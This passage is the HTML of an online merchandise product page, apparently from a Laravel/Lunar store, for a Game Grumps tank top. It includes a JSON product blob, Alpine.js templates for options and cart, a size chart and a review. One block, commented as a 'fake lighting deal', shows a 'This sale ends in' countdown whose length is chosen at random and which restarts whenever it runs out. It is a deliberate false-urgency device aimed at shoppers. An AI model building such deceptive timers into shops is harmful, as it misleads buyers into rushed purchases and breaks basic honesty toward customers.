Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2969,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null}},{"id":2970,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2970,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2970,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null}},{"id":2971,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2971,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:35.000000Z","updated_at":"2024-04-26T06:16:35.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2971,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:35.000000Z","updated_at":"2024-04-26T06:16:35.000000Z","deleted_at":null}},{"id":2972,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2972,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:35.000000Z","updated_at":"2024-04-26T06:16:35.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2972,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:35.000000Z","updated_at":"2024-04-26T06:16:35.000000Z","deleted_at":null}}],"thumbnail":{"id":2506,"model_type":"product","model_id":305,"uuid":"e8f62094-6e26-4bca-8040-7520fe22ca55","collection_name":"images","name":"965599_1-57","file_name":"965599_1-57.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48729,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":7698},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-26T06:15:02.000000Z","updated_at":"2024-04-26T06:44:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2506\/965599_1-57.jpg","preview_url":""},"collections":[{"id":126,"collection_group_id":1,"_lft":118,"_rgt":119,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Game Grumps Tank Tops"},"description":{"en":""}},"sort":"custom","created_at":"2024-04-26T05:17:53.000000Z","updated_at":"2024-04-26T05:17:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":305,"collection_id":126,"position":1,"created_at":"2024-04-26T06:14:57.000000Z","updated_at":"2024-04-26T06:14:57.000000Z"},"ancestors":[{"id":74,"collection_group_id":1,"_lft":111,"_rgt":120,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Game Grumps Workout Gear"},"description":{"en":""}},"sort":"custom","created_at":"2024-04-26T05:17:51.000000Z","updated_at":"2024-04-26T05:17:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":74,"slug":"game-grumps-workout-gear","default":true,"created_at":"2024-04-26T05:17:51.000000Z","updated_at":"2024-04-26T05:17:51.000000Z"}},{"id":126,"collection_group_id":1,"_lft":118,"_rgt":119,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Game Grumps Tank Tops"},"description":{"en":""}},"sort":"custom","created_at":"2024-04-26T05:17:53.000000Z","updated_at":"2024-04-26T05:17:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":138,"language_id":1,"element_type":"collection","element_id":126,"slug":"game-grumps-tank-tops","default":true,"created_at":"2024-04-26T05:17:53.000000Z","updated_at":"2024-04-26T05:17:53.000000Z"}}],"default_url":{"id":138,"language_id":1,"element_type":"collection","element_id":126,"slug":"game-grumps-tank-tops","default":true,"created_at":"2024-04-26T05:17:53.000000Z","updated_at":"2024-04-26T05:17:53.000000Z"}}],"default_url":{"id":444,"language_id":1,"element_type":"product","element_id":305,"slug":"game-grumps-tank-tops-pige-grumps-tank-top-tp2202","default":true,"created_at":"2024-04-26T06:14:57.000000Z","updated_at":"2024-04-26T06:14:57.000000Z"},"variants":[{"id":2965,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null},{"id":2966,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null},{"id":2967,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null},{"id":2968,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null},{"id":2969,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null},{"id":2970,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null},{"id":2971,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:35.000000Z","updated_at":"2024-04-26T06:16:35.000000Z","deleted_at":null},{"id":2972,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:35.000000Z","updated_at":"2024-04-26T06:16:35.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://gamegrumps.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Pige Grumps taking part in the basic 'Mini-Fashionable-Dinosaur Laser Occasion'</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">GAMEGSKU-27316-08</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://gamegrumps.store/collections/game-grumps-tank-tops">Game Grumps Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Madison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Superior quality, must-have, and excellent support.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
